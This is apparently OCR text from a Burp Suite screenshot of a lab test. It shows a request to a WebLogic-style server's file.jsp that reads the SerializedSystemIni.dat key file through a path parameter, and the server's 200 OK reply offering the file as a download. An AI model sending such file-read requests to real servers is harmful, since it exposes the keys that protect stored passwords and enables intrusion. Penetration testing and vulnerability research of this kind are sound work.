 Request
Response
Pretty Raw \n Actions Select extension...
Pre... Raw Render \n Actions
1 GET /hello/file.jsp?path=./security/SerializedSystemIni.dat
HTTP/1.1
2 Host: 192.168.20.133:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=
2bY6vBxG3VWJY1cXTL1nsPWQ1jT7B5Jm3CYFn2WVqf12cQxGK1c0!15579393
40
9 Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 28 Mar 2022 13:06:13 GMT
4 Content-Type: text/html; charset=UTF
5 Content-Disposition: attachment;
6 Set-Cookie: JSESSIONID=nGnSvByFHCvhn
7 X-Powered-By: Servlet/2.5 JSP/2.1
8 Content-Length: 68
9
10
11
12